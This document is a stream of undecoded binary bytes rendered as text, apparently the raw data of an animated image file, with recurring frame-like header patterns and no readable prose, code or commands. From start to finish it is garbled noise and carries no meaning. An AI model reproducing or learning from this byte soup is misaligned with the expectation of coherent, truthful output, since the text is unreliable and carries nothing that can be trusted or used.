��]�,���E~=�ֺ�� 2��Kluf]����R~����?<dL�P�7mg��۵����e�1��և�߀/m��S��gn�!Ȉ�x����BF���H���N��6������ �t��@�Ի&o�W4���~gid�^�K�}>95^�1S��g�������0>,f�D�?�h-���=d;�\�w僂˦�툇���H 1/��C��{�(�*�@\��Vxӥ'I����k^;����]���K�@��aՠt
ZMKW����T:v������N����ΐ6�\���ߦ
ѻYW�rٮ��7YT[���,�Fa��$�-�&��P� �����4��3��?p��lZ�˼h"6H��2��W�|o��SG=l�w�l�Coc���X�A��,f��B<Q ���r��&�PÆc�Ȍ���C~;����vj�Ց�LAZ��2�y!-��!�@az�� KZ��T�� Cj��c���Z�����:�;r;k{��5���T��v����
���!E��+a���j���{��􏌒�*�D%9���)g�zq+����8'Im�0����Џ���!���
[P 3<$���M��C뛔���Y�������(mM��O5�A�����y��lt[h�T$�� ag��WcZHF�1I-�2ȃoȖWG��X���Bv8h`�� s�,���3��_�-e�
��W0}!0g��C �c-M�aC/�3FFu��{D��{X�OV 4�C��/<`v�:np)!�%�3�v:I�e��1W�z�����$9Ť+ױ>)�Z�g)�r�a�w�8�C^Tք@Q(�fIq3�	�7_8
�t �O��9hE )sL;���5�cQ��&�43�N�O%�F]@A1n�D�FeeJ��?���OK@A2��W�qLdx�C��R'��D�<q
P,��U�2P 3 ;�1n`���F0U��Wp�P�R� 	��)�IO"��5�rL�2x�N�!���qRSe$q > �uQ	�`�0�)n0&��e��8��1q J�'0��4��z#u�oXL~�oB(2� �p6�"�
�P4Ё�P	)���<P|��)���!�g��X[p�	p �xi=�Dz�R��Husre;�E/.�^{�{`eR<��|�����|i�����[�U�5%��H$�q�q�8]�O)L�1�fo����j��A{%U!X@�B�08�BQÁi9T���h@�ɔ���G)�������b�0��Tܱ+Ĕ��&o����BE�E+,P4��Oii5f�x�kI��1� p	��J��Ix� >0�g[3���2��7�6�&�[�DI�0ki��vJ�i����yÑw1ԁ��9	�Z!H^�2��{�3/W����u�쀖��a����5E%�t�G��r ?p��1I�pN�&*�H/���kb-x�W85J�艖�����1q8��%�y��9K0,� E#X�3�o�d���&�!X� �S8y�6z��Bi�Pe�y@r��z�k��� ��֥dd�<�tu�$I�bitaaǵKI0�\����� �*�D`)j�'���}F��� �M���@YB3W��<j�IpT{56W�G5�C��T��z��g���>s'����J7w٫K��n�v"&h�G���3���?���G0[� ] '�� Nx
����1�����,�pt��q��
}�W��_b2	��/�lrNTdlH�-AT?�p�  j��qA���n$���=�	���ʂJ'�WP���n���f�W�	Ձ���r�G0��A4"X��*�X��o�s@5��aʁ�����M�6G�q��O_(����:	�pw��� �
F�_10aڱ.3���0>��ӑ��
�@kM�s3z��&& ���഼��q��J] J��x� ��P��:�k"X(�%˘u��G��>˭���q�@�v;k �����_�q�;~+����m��y	pz�Y�Ɲ����\��`��].���Dp qhC�\ۣY�������O�n�(�����[qVp��S#�+`�A]b&� _��fQ�zD{R��v!|XJ�V:!���'M��{���O	��$���N�*TKE0tIX�+�^Fx��y�Wp�R��%���y�'��`�O����A������t�t��q9!��<21Cbق^�!j��+���1?��&��X�n�J��7��g��R�XO�s.�[�2uz�����E3+1�����;�y	�v%t�
%D	�O�c�"H{t�q������� k`�^�Ƙ�+��7*1L�r96�i2r�{�T�vPB	���������+�XDt���v������b=)9/��M�$�����ɿ�<�b/_I��!0�0v�1
�ǫ<��'D+>�e2��$J���'�:o�H3HU�~��2�
T��W��ĩj+T�&� !n��FQ.��=@
Љ��`V4�J�f�7%�Ү�$ ���f/��(z#���{�i�!�j(<�!�#p��4�j���������8z��B
�.`�`������]�5֝N��F^�*T�Z���{P�����&p��PBv� =�;�=	$0�!��K;���(��[#���J�6�9Uw�r��^����@�D����c��Mk����M8�������� m�K���-�9�d#X|�-p�WR4X��yck׿^�,X"���p�4.@̱<��Ov]g�u�c!(�6i�%�m�\RZo�1�a!�IE�@+��Ѭys�@n����'m`}������ʽ�{��� ��1�(��m%! g����[��Vi�WV� ��y%�v��,��q�4��-d.p2�=H�t��ي����� ڭ"�3	���Ȱ`�v�FӲb�� V@E(qެ�)���$�ׂ�M8f���7�[���L�KY�T��.	cf�[w��(-AAMha�&8�O\Bɂ?�\|�p.����5KYG n"g��\��H��'����Q���6p
�]l|`f��[��X0%-p>4�-�6֤0��FC1�12uAF�>y�y`�ʝ����~ JP��>A��C��J�C�J@
{8&��������s�J0�h��Ƞ��i
c��4�4�}����0ų-�1�^��^��X�%w��������a��>#�t��8�]0+r_�� ���ĵ����� ��Á�#�]� 9# ��\�99���1��3���?� ��
	��>���??�D� � ����D��K ^]�œA�M���E��w1		p�C���9i�3�=߂�H�7���9��W��P�NF��hfz�zt8<�UK�		��h��	��KP����'K��� ��
�}_� �2qx9��U�h����	���KP����k���G�����U?����������ײ0���������aK`�o������_��?��K���eY<�
�oZ��9!K^[���������o���K0<��K@&k��`���,��I�@{� |���aU<&,1`�E�:tȏ�,���p%U�;���IK4�x��I�����C'S�`3�B�*&]:�c�,\� ��%O����8�AUF�4�l�Ux&#�����jUBd;!��ɔ`
��J~,DrL���JXM����D�J�lN�̮���d��ٮe�f��3By��$I�0��b�+�>�g��L�'���ai���|�{B�ҟ8�5"Y�b��.���m�>!�2_���J�]ބ��郖�P2�n�fٳ�a�գ#Vie��ݜ���"�>$q�	�+��n#±��(ϙ"�+p9�
�/�"�Q��,���)�{
��>��XD�81DIT|�+][�#�4�HI���$)m��~�DI�������ʶ�����/=R%����3-L3�fT����dPt��6��#;��S��|@<ٔ�7�0�[q̇��G��R 9b��J1�E +Aq%MUT6y�01���JuU�$�9��JīJ�4�G^{�S1���ROWt�W���l�u�Yg
 !�
 � ,    d Z  � ��K0.R�~�]Q���#�]� �B�"���� C���8��?]X�X�� AZYsD`
)Rt���_O�S���#<&M��  &N* w��v�T	8p��.��q�ǎ
t�"��EA��[#��?	`�s翕:!�i�E�#DQ�
��33�װ@�)��X�P�N�P���(G����ɖ��=��`�A��Fl����kX`�I��a�)�X��ʇ�ǟ �֐�E����˓������*�#	S��x��"w��m �@�#2��>�x��9�sg�3���3�I(�� {X�q>��Jh�v�?���H#	4E�%)<����c�$1�I7Xq�M(QP��J�ς{�s�:괁?����o�P��%f� a�A
]��!���|w�E��Xᙓ:��a)�Em��N$^,x�{��oz�g������
��)��%)/�`^X�6�8�M_�u4a�o�B(�7���,m��1�W�	��v������J@u�"�4�*<tB��bM�t)<�)�Z������q�H��2�g��W��n7��GХ+MGT�
W
t�(H����)*/��%�Fp���J��~�m�;������q%��c���?2�����Q�ij�W��r�NL1K0�<�5S��l
�ߛ�!�);�T��	�4P�oy����S�ɺ��
%�t �r@
����,Z�7�)����S�D-���v�?��@ǘqk�@|���|�%
(�,�젪
)�B
 6̃*D4���a+}m���I��aD��>��n��'c��g|���_����p�B�B����:څ��Jг��S�]`�ʓDAȎ�F�� w7�s��V�1��4�q��$�����X�@>�Q���� �%�72�������')B%��1e�&I����)^�n6���Z� u$�Z��5�!0���g�t����}��J�V2���[n����d��c%�ន�����w�B4EDq@><#��BP6 v�]@��` M�Z�(<��V�N~��5p 6GpDⶅ�\9����P�P K�+�$P��#�YX.3{!*��.*�m�፶��
ԭd3m���5�� S8�[ ɇ?�G�-9�IH"�|7F @|��.tA) t�:F�%Uy�#��-�Ԥ��иU�7��C�� D�8&ƫ�VS�:���5pD�!��G��5&@u<��jI�p�F��������}�I�N��%���c�hb5sBĐ��B�IЧ��*�Ϥ@Ğg@ج@-	��I��L���]��S�q#a�u���$&��:�#�{Q��} X�F���]�!�ف�1	Gq���䋌.��� [�������(�Ka:��F��3қЃ
�����fI�E��tQ�E ��1x�x�J�f2�v䠄�����u�}�z�Ց��bKxX��؅ �҃&QN���G`Ǔ�$����ڮj���'�=�
x����"1'F�9� ��5 �M"��j^F�UUd*|\��S���q��բ���g�(؈�1���P���+�)� E�� լ.�B)1�W\�d���I���M��`GM8�����/LT~��[�+B�� G�¹""Lk��"A�C�\�S&y��I`����HW����ޓ�A�2����ղL2��̲ْW�(�b4Q�E,TD"̬�l/H�f毙A��$�ad0�.�l% V�)JQ��ՙ� TG\���2��u	���-�p����R�elrn�FG$� W� � M2&A�}L2���h�u�/�əs�l	����:&		"D�� �L�3�8P	�LB��<��|	��Iʩ�V�")F�v��RH�Ő���j.*i��)��L�!s�z[�g�'��n��$��d���T_p�D�`�X�P�D���α�Ip���lOaJ�C[+<�!��d~�]���j/�?�����h~�ˤ�m�!9�{�v��0�
��!w �h��I��+��J[8�	�U�����;ɤ'��Z����B��#-����c�bG�&���:22G��XHC����e�`�p����@mj\x�Wv�'݈\��)��)������uM�]`P�k�k���J�d@ �Lz��h�@?2�Rc�e/���B{`�dl���"ꕂ�v�#���b?X���t���G��F���=�4+/ʎ�Y�F（n1�vJ�^�z�(Ցf9k� Cx�g���? pk�vN 	�W��xg�F_�$�#Tq��cVE�A���0k�`�&0��?q�K3p]uW {9�Y)�_U��$�Wp��.�J�SPNE'`Sd	րD�n@v`��%��r�����g<����z3@ $%�N��)NFv��&t��`<�сo�f!4`��f)+)���1?�o/�q gp 2�g��I�Y:�{��sS#(<�,�#�#�y�#!�Aj���'��WD�T���1��W��r%{p�*���J��W�r�t���pd\�q%�v #4��kE8m�"�4�3�	�W�rI�(�W����!3��Q&��m UV��J�h�s��ۃ �P��x �`=� A#	�pM��53��Bv�}�X�
p�� [��� g@p�5F��gv��Wc(T_�^7�SW$� �C8.R	����z�Wn�%!pZT������t%�h�W@ I�8��6�e���e�Sv!��@� $� ��19��8y��F��K瓠v6[x�[p%
�K�K� yo� 
�APC�`@��hGx��2�@��VP	�6)�Õa)	АK�
�ɠ����i�W�yty ?�
V�Q��xP�<�C��$�������5��s8I�v0K7o��r���'�x�oyF�ry ��U<T��eyTT�Dyf�.���,�9qL$�����1Ic�!��(��v�9����
�����3�g:��+�s<J��L�	4r��y3�?f�1��J���ER��x	����y�g��<�8w�^tQ_-*�s5�ȠN��"�*�X�
 T�顈X�Cz�|2	�Q:��0s�e�#�4q\lrV �0��q�\8�4I�1D�4L^$-'�Zp������Wp�u��KW��;5QF�D��\,0<���2Õ_��zX��E����E �
?Z �oJ�/�	|r 2R>���0Se����p;'7Q��K������7A�e�"� �z&ic'�ء/��*k��(�h�9�R^�0�FI��C}:��Tx(P��<�`ʨѥ�I�^�fK�,���9��P$D���i �e)���	���6eD�8aTk%<�<��ƓAy�7!�X�lv��FЄ/
33����ȡ]�ڡ��ҦE� 	p K0�2= S��>%_y�1]�Wlt���;��ͦ��0X�|<��6C������k:���] &k�9F���Qe��
/g��]�(���w*��^�9�3���\4I m��Z�t�|���
ev���G��\�<�0F�J��n�k ��6٥vpn�l
��QHAK�8�r+�r��j �X �1	��+�;�!<��[sHF�|pF� {�8�^Qhg)B�C�0s@s@
�j�F�sK���r�Z$�f �R&�$NbT�'۫����>i�O� !���-2@�
	������5c��/�q�}�����r���8�bOү&)+!bkp:�{-|P#�/~�=ڑ4�Y�s
��*��^г�p��E#�2N�ʷZ����]`�!�����:�+d�G�3M	q,��$��`� ����s�3�+ m� �8O�	��G�ɑ�X�(�d5��AqD�;��£8C���!�y
;;�l�r��3�*��4	���H�p	�E��ǎ�N"TC�KS�9(�sm�+=B�6�g�I|.�0�K= Ũp �"�I�2d��w�:�o� � �t��Yq\�e5�l52"��&�4.pbD���0�K��� gל�
�Wҩs�DBAfr�}W ��/�l$�( ^�1a�Hbse��[7�6�A*�������0K��P\6}"�> +(�8!3��X���º' �����"qe�u}KZF��I@��EJ.��Fp
�p.=�����  ��}��B5'�L�R �o�� {��q	$T�@��O<���S6�$4���ښQ�=�ݳeS �I��IY�=���L_BE)�К�U���������,� �'z�	vͣ�ͳ�@���㤿ꈚXg$
���[S�<��/k�%<��B���@�'2��h�^�^��=
���{�(�5_'g�<���{�$��k� �Mc�Щ�2��
��| Ṙu����m�n�^���
�������G�����;Q�{ �F��W~ �Z�6j�3�5 8mfֲ8��݊�<��n����W�)}1����j®2N�p��|�
�h� mЪ�}�z( ��
^qie)v����!z���+�LۛCEFW�+8G7�%/� ���g �g��G�rM ]��u�F m�!}�H�0l�c-�h��f=Y)���mf=���^�1c9" �Z�gC�����!��@ ��ɮ�����R�uD0N�A����@�����!�/�qE����Ꜿ��T��^�~�;��5��~-θ���������~�D�|��������)�-�^�ǎ+�;d�܎�t���>��Y�����v�#�����DvG�:�~�A������������ ?�Bc���G� !�
 � ,    d `  � ����g� 
a�"���(B�H��������c�$�M)�� �X�tȒe×�`�s�[	<܄@ ��=C��ʋ�d^B����a���a�2\����bE5
��U�!=�8�"�+[�u�2�̙,�Uz0G'O�??����ֺX+p`�k8�9@��V�(P\����F�\�@FR	[+�d�}�إ��/�reqd/JQM�)��o�&�&]z���*�8��H�]�.��Y,�{���X��#vI�����Hy���6��1��~���1B*��g|�c\OT�e]�+ȭ��V���"bd�G��FBS�`RI���V8"�$�њkumuYG�9��<@
)�L��3�_(�BR	��:{���C�AD�D_	 h�U@
pP�7=�@A�����\K)�7�{2р<Lr�?\џ`<
g�3(��:tq\C\��?�PD�f�y�	#M1��5� T��i6�i"��%)(�,$1��8�z�'�	G��U�y��[���2�#=XQ�JlGB{ <A��> i�ѡ��(��1]�N����p��[�^0C��3�"�j&�A�y�8��	 
2#�� 
�� ��J�l����`Z[��IvtY
Ap�-�W��o&e�P<<І ɕX%a��t$C��3�H���L���j#�2`Ç��5�L&g��G��q����{�)��#�Dp!�"�G�O����2?G��ك ��:��n���!���`����4��^�H�w�G[%A��3���` �0�3��7\(����z��?k�\��(x@�dt�Ӑ�C/����n�Dk4@m�'Zے�{�N'�ɪ=�bG(����2t��?������wE@(��t��������$-����Rk����,z$�aP�l�< �a��*	[��׵z�e:�͐U��1����%#��@�޲�h�!�a��"&����~? ��`;<��h�gεl|`֐V(Bfj��m�^p���u<����AY�K���Bx�޵']8aO  �J�#	�HOzX/���6���U��!	AP���k��{� �)�HJ���`��/��L��
;8�& 0.	.P�$W����_�Z�(dAذ�պt!;�c�U	��� A �:��� ���a�b�6m �JB��0�Ȁ�{b�A+�� ��GL��cF�c]6�'�%b0�b���QK~��yk�e�<hE�5`'=���CE��ed�AYq�l,l� ��kT0� 
��@T��`_2���'�~�$��|F'iH[�+~	��y'9� C�!������em�WGnq �`�D��:"*E)7��n�~v�r��'�ނKI��:2�H����Bx@�?Y&/V0�s_,`�����]%$u3������T��b0kǌ���+�8�ȉ��"���")����� G��<r�,qF	@KΒԱ�(�k�f)F��\M�,j�y&�����ƾa�rN��l,WI��������4�jT-P ��T��Z�Ĭp�3��*�@ G�hIC��X���5��O�y��V0�`uE� bHjDeS�h�@Pv
rXBȘ(	IT� <�Y�p�Х�-p�iy$�O0b�W�y��]1�VW�b��R��S�b-�BI X����HZW"d
��XP3uU�����P�H ��Rܭ�+o'��1��ɰ_����U�kl,	�K׬!��(�V�-1��q&�UT��7��j�#�	S���*1sE���<煈�8L�#��t� ������t�Q�O�,`�Kj"�*���Y���[C�4 ��3�茕xI�e.#�P��<��(@4;2� �h9 �у�q@);���������n"M?�l�a�DL9w�k�#���d�ym�L5�?�.�_Sh�qӍk�$kYD�R^��%�Y ^�n6Wv�x�X��?���b�V�^��T�9�=�-�k���Q�IHlM9(`Y�[(�7� ������V>�ή� �j�y��7��6���y;��Ԝ�����)��ʴ&	ea� bH��^������X(P�R΁�C>(Ŕ�# ���UG0����XY����2���I��)�w@v ����$�D�nC�I�B�fn xP�Gҩkp���nd�ʙ<\}��Q��Q+âu��(�p�G�����c��)�� �ԛ��Κ����%��v:�K9�]��������B��F�$�oM�������o�dj�t��	q�+	tac�"�Kg�5O�]�D�9җ�씓%1%�be�
P)�~~I�
�#̢
��&g� IP)G�|5�]�Tao�m�6(w�6���@(�6k]� À8�wG[b4H7����g� #���Gѳg�4��3��=o=	S9��1O�ve��E�v�v0D��3	IK�� �e 0�Kj��,qLdb�5��5pq�r+�S�*(IpQV�6%���f	]P	�a��A:9f;$��!��3�>�7�)��OL�2;ddbB}_}kG�V^�y�e��t��� �GA�7��,p�^��qK�oI�5aC98=��a'�N��T�sN�NU6���"A_M{�P	�x}�Fp����Wvp7̕E�H)d&`�f��� \�Є�C}��2�(pKVH�d,@ �0%�(�85�BᘆF0F�B�!0��{�C
(��h�����?*�Cp�+Ô�_Cv��A9^�U^:$&�Qw��qC����AF�%��B/��q�[;�JIf>�������
�\'"�В���s9�2�g�k�X(�@��q$p 1B��W��YI7���  ���b?��W�| I��+8D ��0b���W��y�h^'�[A/������6/4�,v�l�H
��
��H��8r��3���!&�i��F�X��"����$?�b�S�#�k����gَ�B�D�l�
e��x��	p�?�*�� {���X��Ce�����d�����Q��
��ГlZ�� KVF�YAI.d�:�c=�'W��8Қ�
���DѣC-9��6M�m�(�U;�vVh[b5V#	0���c�	x����]��Wp
�rҚ� �>�
*K��CQ[o�W��T.3=S>��1�Eh��������i@�&?��@
�q�K�{��T1�d:t�4���|h7w��L��,� `I2�^�M�_aMΥD�bc\a?� �W�*
��K���0T��2K(�bR6��aǘ1T�Z`V8`t�v���_͉��YoJ1��ӚW��*$_*��p��D�b�f�|br9�[������,�)�j+Җ$�ج��� ��"0�T#>�&��/�_�_:�*�)�D-�6�b�!��=�ZF^
�)�b0�p �:��E�Ĉ���|ʙ�1<`J�x�  ��)�KP�	���� �P	�D"O\��j�A���dWl��l<� ����М^�{��Ǫ, [o�Q#?��n�8�2*��
�pr�ji��%;�jn���!�)�0����$IМ��g>�$�x��Y#xY��'�ۊ�@8	A))��)^2��2��]
V
���"�mct(�1rU������p�Ka���(]*'����9<� Zj8	�K]�7q+aVHL�a@
3@)�ؕf��0Q����JU�����A��b��:�?�� �1g@fT�C�h(a��9�W*C�Rp�3)��H.�:��j���F�t7DĢ�x��a��y���1�s��x�4
�#׊S�k�+-כDyC0%m+�3W���B��{cȋ>U�Y�@�3�n�*n�� P#;�		�Br$W��9C��I�7��� ������K��B�H�8h�jњ~�#;��˪����8?q�Ai!`������G�� ��C�|
�LV0V���.S���B�^�#�
D�8{/0��{�.����
!�A<(�EPfL4;�0�k!""��L�A�*��"N>I��ud�-�:��>�-(4<���)T�Bl�� s�rT��QI0�9$-,�%��X�V0�aŖ3�"į�9{=�#��I
!���Ê�B�  �0�#Q�]�?�Gv|�)���C��>/���̿��4"�Ec�],u��8HD	��=ĕL���-:�#3xI �Cv��u��#�Oʔ)�uv9h���Q�� ��Q�}^\xF�=�#ʬ=�Ǔp��|>�؁�<	�AF_�2�q�'��L�*K]�P	MBs{����}],��7�s d��m�] ZG���f?�ړ{@�8�Ёs6�	H����A����+;;A ��쿴�� �1�0�^0^0ܩG�� /�S�1��
ޒ1�Z����
��X��2$��BK��D ��3*/R7q���p{���F����hG]I�xYUA�C�6�b���$��+B;���5�{db��5�SҰ�BF~����f���q�Vr,�9\�=�8=� C���m��T�mi��i��,�%-}Sʪ/c4�D�*�q&1�vPr�]�=�� �I}|��~�Qk�6�i҃��LH1JAż
�G}�m�Bp��mP C���"�6���r�Z
�>�A@vqA��`����=�]�N
3J2J���H�[�a�2>�(`����1���w�da8��!�B
� 1.�=)���U�&r�KB 9F +Z#�Mޣ���Y��!��
p 5��"1v����s
Q���w���4+����"�_N{2{B �DFk� i�6�r{��x��3Nu�<����Z1�< ���M�h�5����a�	1�ἱ�'�1N���m��(�$��F� 
\ayxppS8�!�nqC�ٯA �PV�@xG���V�t���;v������F ��+#��.�����~�����>W�P(��_��Ny�D� �#�p�O�V@Ir=�3���-)��� ?=p�(��I�)��-�;� ��= =`EL�_߸���
@�B��11/�5 � L��L/�\��L��S��J��&�G?�T/�L\�4J�?K�T��g�1�p��	 �P�v�
����B��C�
7���|o�i�g�aQ���������)��\��I���O��������o�(��h��f�$�?�oEJ��1�\�-�3��-?�����S/�^O��pq�+e��2�N���o�	���\���@������=������(��=��@��������?�� ���#O�����
� %t�j` F����pV��1:X�"Æ������?3�Hl���H���c��?�%L���լ��d�0#�G����"~!C�Ty3�@�)@������z�#�͈0��%��ٓ�F�H�B��"�t��_T�'KZmH4�ޞ�J�%ژq���r�(�k$�= �Ĭ�_0ǡ��(20� YQbE)Q���d�7c����i�\��mc���_��tF�,SN��A�����nCA�K��4�HЌ{jo|�
��;'<x�$����U,hVcF@�!B���U�p�/���[L��Ɏ2��[�0�NZ��\D:�J�� ��$ �PZL5�J���Y�3�;Wl���qF��H��z����S��� �����ʤ�Bsk�[;�I(ӯ!��2ŎZ��?��B�Qpē�����!��l2��s$l�K(.#фAb0+�	�<�G6�S�'�l.rQ°�-#D�*�=���RL3��0���!D���&FK5�ILU5UUG
 !�
 � ,    d Z  � Y� p�`�d�h���"y���?�-ZB��ƊrH � �#���9"��?���K1�	x�B�
��@?}
5�	T^BU��ƚSk���`�H�:

a�"���b�����!+
@Vq�E�{PXa���E��jL��ʃ�!z
��S�]����4�Ӧ���jЏ�=X�I����K3��X���P[�W`>,X|��9�]�)�a�@�Q�?��j�	/�Q�x��?R)X�A�H�ut;�@���?�������)r�!a� ��#������>�x;W���RoR�	5Ca� � ř���15�����|��m�@@DM�
}'"Gmՠ@|$�Wt��U~�Q��C� ��pB蓂I�Td�4
��])�@]hf��� � �\G@�ȂG$qĘ.�����'C�q�	g�4P@�#T��Ҝ5Y���Ԇ~��B ��)2in�v�X��V�� Vd*C�3�&�~�I�Lb*�?\��?�e�zB���괁+��%�����w!~w�zd��#�5� 4�A�!Ct)l��L�~ZI4 �*��Q���`' A.��r�a��#2��BW�&J�hFL���� �������)�T���Ѵ�np����^��P�8��b!��NT{���m+CE(�D)B����D�,��<PIΊ)[J+�h��{�#C��1���^��8��t��\��K+ۋ҅1������@�S�<� 4�ب�+�>���m�j�O(8���?���^����H�KʖrE+�d+�!�%C�G�k�#)<�N����k�ߠn��mzYQ������&`p�3 ����|���LzQ��)s<�z�F܀$I$�^և��m[��X���
����x1�<4`Et۪��V�HJڧ�C� +&�^�Nc��NЀ�u+�H��ꃭ�X[�c�1'���NF��8��6�.*��p��"���A�K� )�B��\m�� N$@>v��
�8BѾ���|�}�;Z�'.�&��@�Y�Ni��C���FV�ef�8`#k� !�)P�:T0	��V�XE���>�?�𾟜��@�'$E��O6-��#��T�@�r��ؑ��{
���6��"���k��]�Ç��N�:��vU˺�C%wk�J��%�DIx �vr��`�{$�p�$8h���[tH*mE��Ԡ�X	LB@�$x�Mm���_���C1�� UG�0�MÈFT`㶳?�a)rXt���m��M"��wH)���:!5b��k�F��H�=Xb
$ �8��n!��(%U��iQ��(��(Z��xɒ�s�Zn4�cG&��!@V�R&0](|2H���`��4ܠ�.�R#��,�Ƈ���Lљ�J��ND�Ư�̏���u�)��J�En@�XML�х���M9щtZ��B����?�2,�^Z$wE����ym�d ���Ȫ ¥�ZaL��M�����`J�@%�� #!u�#E)�+�f��%6�2-ɍJc�=]k�آ�^A��Qt� I8Z@������LgUsy3���d�	UN��,�5B(!��𞮲d�Kb��\����%0����.ߊ��[�[��Bal� �h	�C�Cܣ	�(+Za�L�Y�y�!�bR0y���)LG�t R�� �|���5p -�%|�:lHBTP�6]�:����T ��X�������&U2�]������QǴ<��[�M��^+��Qm9Hjc#	̢���ؠ1�����cA���B�GE2�P]UR/+�e.c�0ÙO��G�)�r|���X�ƍ�ۜ,A���A����`M�>�|�
[D)ة!�"���$�j��+a�?���n�J*�p�(:�Љ�GK�`(��P���H�R����b.6��
$ǦB�ӵ/�2�]��H�v�Y͒�4J��A喊���pC���k��
��*T��
�r�G��M��
���L�W8�w :������bB_u���:�Gǃ`��Fy����,��x`���+�E9�D%�9�%^$[�ԋ��9&��Y&��v�X�� K�e�[
�D����E�0���?#��VT[�_�b�eֺZ�4�j ���V�L����A�[���TY���`���Z�x@ 
"�B�F�#X���U��,�G�\�G�"�\�ʾ[6��&��@��S�Y#tvq�OU�ܑ/q��K|�?�
l$Ex�|6%��>�WIR��5���'�E�"�����?��Oz7��/6�:�0G�rk]p�g9)@C�GQJ;�y�Cg�vIudAC)�6�U,�|�q ~�w�����98c{),]�
�BE��+\g��m	�?�FC�O��m�&����o'A
�9c�1�8�-p�Y8�]@ k�]Jt�uT��%|�&p�2����2��oS,�%w��@�E&�=|Xn���=�Ri9r��AF.B��0|�s!�]u6`�T(�~E�~��9( �p rGq����w|�bv�3n�y� EU	v���#Tu]��e�T�x�����EX��2a�2j�/�J ��f�\`��wv�\�J��eF8 N�94�Ј�2|��G��'h���g�xl$-)�8a	P	�a�ظMF���Gݣ]��r��&NW&s8|s�OGudߧ<V/��W4D@s /�|0�>9/6��v��|��h�0V�-m  3��
ޢ
[�N�T��v6���Oy6�����$UE�R�SQX��#��0hV	 �s`zl5A���
�f��
�3Q�3-�cR�<�5�G&p�-�[����a#�6n�< �����d� j�:WD{�M6�&2>�.WW`Ce'a-p84��vF��Cvj�2O��w�0%w���9��H�a	�K�/ �ʁ
G1	] @�N���rȔ���$s8;��}J�$�5�rY� Y��Wq ����M>#�е=��
q[ɛ��6�f�tR94�����-ݶ+�<�^�%A]����ƚ/ٝ�x7;7�gM<'�	N��3�-�%�����F�$��p��p�Qd�YQk���g��_��5F�3F�:d��!�<�Bu�	3�?� #��CbB!<w!��T�7@�HL��]*�b�!8I�e�!	�Y�A䚯��C>p�?PB3q� �BRE>`�m���ty�*#�tNȃI`�c�$_&	^6Zո�� .�b|����*��Sv�*gp���4$V����}KZǄp��4e�]V0Y�h{��V	�ڥ/i�zwЕ�"�@�1Ysr8
0�$#)��o�6L�HƜ_�9񥨊�`�v1�a9�`��j�v�P���8�B� ��zK�e���W�A T��?�EK��mv���SjW!C ��x`	�~��AU�eQ���bw���.�a�1�W���B� 5!0�'�F����ZF�U�2]�Z�T��WM��6��ڨV
���G�����1�B+�*��DPEQ�ʓ�Fa��lY(�,���q��>.��U����3�3�I�y�#A[˶�2	��)*�FE�?��+�ǧ_�Cf��z|�\q
�\j��XIzϱ.��N3�*�K����@ ��&ЂCmD_]�0`\��f`20C�0�X�%@�) �x�:Z]�� �N6	�	����*����3A�z4�)$�Axz�2��6Lt��<���'G#d�r���쐻�9�����d{d9�?a��j��	�ISaf<i`����U{q:&6�-��
0G�Ὂ��Ѱ5+��蕞�@y�S�t�H���gP�o#M D�R6��I���Hh�C��
�vbW��Ud�c�/ٕ�sz��� �q�t��>�∀��?a�� �� -���uub�Z��z�� ���Kp�0�ǥ�ɇ|�_oe�>@�,t1�� `�e�����ҫ&�=�B �sma�A0�dDc]�p���v�Z×D��Y9�/A?�<a �p1��B�\�Y��J.�{�5	:�"+<CG\2k�"�YƊ�������8�ٓ��ɢ\��4r,���
>`G�#�#-6	�� +��H*Lb�)&|�� _,��<�![W����Y�9#���P�w�?+���i�w<g�
LT��@*eg*%;�T)�,94K���{!�~^V��^���JuP��>�#'wl \�g�>z�!@9�Tav[{*%-4�r4	o�0�%�8W��`�|'�^�@��/��^����N�ɨp�tL��`��}&���g��s�t
#)� J��Lr�!E�>AX�o����Yo�ɦ���� �@ABw\�V�]:�c�j_"a*UT�D�yse����5\^��������0e��0	�� R5<pP��zb[$T3���(�!@|�Fu&Ћ���),'�X�sq�Ǘ&s&��@<!���`�m���c�ei�0�o��۴�"�m �Rsx)j�Cܦ�x:&���VabhVZ�]٠�)�b��w!� ���!���:��2�3 �d! ���P�Ƽ��Mn4Ctv/�d�R���b"�4��Qw�!`߶��p=�G�1��@���e1%1QJ�C��.pU��R4L���"o�P�a�rߜЧ�)� Cݥ#!g*Po�`G����30b�/aآ�09(�D�P:�O�F a�"v	�)��D�7P��c&�FzD�{  ^()ܢr�"#Ȁ�e��P%� x�8dN��3�`\kC /��`�V�H��h���^(�H�~�N��N�y�%��%sF�>��^��>�>C���������. �>���~��~`+����N�ܡ/�>��nN�$�Z�������������>�־I�N��~�����N��I(��o�E�x�񈏈����!��(�T�~U�� !�
 � ,    d `  � YP�6|8��
�����_EE-j�����@z$Q 䁃m��@�%��((Ê/B��	����z`"ԿP&|X���?T��<�F��P���O�?V]�'`�?����a��ș�����9Z�⟋~�K����G�H0�& �?"7�S(�O����O�6>��ࠎ��.��t�H,*�hv�����s��m�H1S���S$��@)�<?����Q��2���MTk��%���k�<��f�#D�=8hk�����RD`�����r�#6��cAQ�`vDaה�u�V�a��T\A��FdE[Et@]����#�x%�a&7#�4��;��?�XWTQ^���Rߵa���XX��"
��&�Y�ť	J��GG���ab��5�c�<��ct?|2NP `  R�@�TJ���`�	�"%�Q`{� �iH��I�c����_��IY�x�<�����OA�3N(���t���:m�����iEXV_`��hS(��:��?4`�$�`�)��m%%���#�bF�2	 g\����S�Cb`*�X�B`(�j�`��T�W/�Ebl{L�e
tр#��@A��2�3�����׌���x:�҅gDvEA?�T�E=B�����fa���Va�#(<�?d�0E�C@s��Tsak�u&�C]P?�`]t|��Lp�'"�B2�X�u�@.�T�����X��?G�,@�M��7�(pP��FP�?A�Ɏ�c��+��Y��$�̰�?���	^Y)(Xc�$���4ݍ�WV��G�X��Zb,<L����!��K��W|���x\?�L�8\��	\��K�"��2��U�q�����C@d�!��H��?���)D ����$�;|���5"Ї�"�I��r�cJVv��KV�M����r�F�
��<�� (#)��A��<����l$�A��� H �T9[�`�=\NUAaUv�<�;#�,0,`���v)��!�+�K<�����N8"�ah�KVZȎ�'�R^����p����R�D�V̢>M)Li���*8���`�8�]
